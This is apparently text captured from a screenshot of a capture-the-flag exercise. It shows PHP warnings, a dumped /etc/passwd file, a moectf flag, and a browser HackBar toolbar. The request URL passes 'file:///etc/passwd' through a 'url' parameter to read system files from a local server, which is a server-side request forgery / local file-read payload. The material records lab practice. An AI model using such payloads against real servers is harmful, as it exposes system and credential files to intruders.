 Warning: Trying to access array offset on false in /var/www/html/index.php on line 13
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php:13) in /var/www/html/index.php on line 15
root:x:0:0:root:/root:/bin/sh bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-
data:x:1000:1000:Linux User,,,:/home/www-data:/sbin/nologin nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin moectf{I-Am_verY-5oRrY-aBOuT_tHiS3650f7a8}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:52838/index.php?url=file:///etc/passwd